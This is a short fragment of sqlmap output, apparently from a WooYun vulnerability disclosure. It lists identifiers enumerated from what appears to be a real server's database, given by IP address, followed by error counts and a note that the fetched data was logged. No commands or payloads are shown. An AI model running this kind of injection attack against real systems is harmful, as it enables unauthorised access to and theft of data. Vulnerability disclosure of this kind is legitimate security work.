 sqlmap
¦ sc_02_1000116100001983_28 ¦
¦ sc_02_1000116100001983_281 ¦
¦ sc_02_1000116100001983_337 ¦
¦ sc_02_1000116100001983_340 ¦
¦ sc_02_1000116100001983_354 ¦
¦ sc_02_1000116100001983_362 ¦
¦ sc_02_1000116100001983_373 ¦
¦ sc_02_1000116100001983_454 ¦
¦ sc_02_1000116100001983_480 ¦
¦ sc_02_1000116100001983_502 ¦
¦ sc_02_1000116100001983_537 ¦
¦ sc_02_1000116100001983_545 ¦
¦ sc_02_1000116100001983_556 ¦
¦ sc_02_1000116100001983_567 ¦
¦ sc_02_1000116100001983_576 ¦
¦ sc_02_1000116100001983_629 ¦
¦ sc_02_1000116100001983_63 ¦
¦ sc_02_1000116100001983_685 ¦
¦ sc_02_1000116100001983_700 ¦
¦ sc_02_1000116100001983_712 ¦
¦ sc_02_1000116100001983_721 ¦
¦ sc_02_1000116100001983_737 ¦
¦ sc_02_1000116100001983_761 ¦
¦ sc_02_1000116100001983_782 ¦
¦ sc_02_1000116100001983_906 ¦
+---------------------------------------+
[13:33:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 387 times
[13:33:43] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\222.186.112.181'
[*] shutting down at 13:33:43
www.wooyun.org